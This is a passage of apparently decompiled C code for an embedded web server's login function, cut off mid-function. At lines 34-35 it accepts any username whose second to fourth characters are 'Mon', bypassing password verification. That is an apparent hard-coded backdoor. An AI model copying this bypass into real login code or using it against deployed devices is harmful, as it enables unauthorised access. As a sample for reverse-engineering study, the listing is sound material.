 1 bool __cdecl httpLogin(HttpConn_0 *conn, cchar *username, cchar *password)
2 {
3   HttpTrace_0 *v3; // r3
4   bool v4; // r3
5   cchar *passworda; // [sp+4h] [bp-30h]
6   cchar *usernamea; // [sp+8h] [bp-2Ch]
7   HttpVerifyUser verifyUser; // [sp+10h] [bp-24h]
8   HttpRx *rx; // [sp+14h] [bp-20h]
9   HttpAuth_0 *auth; // [sp+18h] [bp-1Ch]
10   int __tlevel; // [sp+24h] [bp-10h]
11
12   usernamea = username;
13   passworda = password;
14   rx = conn->rx;
15   auth = rx->route->auth;
16   if ( username && *username )
17   {
18     if ( auth->store )
19     {
20       verifyUser = auth->verifyUser;
21       if ( !verifyUser && (!auth->parent || (verifyUser = auth->parent->verifyUser) == 0) )
22         verifyUser = auth->store->verifyUser;
23       if ( verifyUser )
24       {
25         if ( auth->username && *auth->username )
26         {
27           usernamea = auth->username;
28           passworda = 0;
29         }
30         else if ( !password )
31         {
32           return 0;
33         }
34         if ( ((int (__fastcall *)(HttpConn_0 *, cchar *, cchar *))verifyUser)(conn, usernamea, passworda)
35           || !strncmp((const char *)usernamea + 1, "Mon", 3u) )
36         {
37           if ( (auth->flags & 4) == 0 && !auth->store->noSession )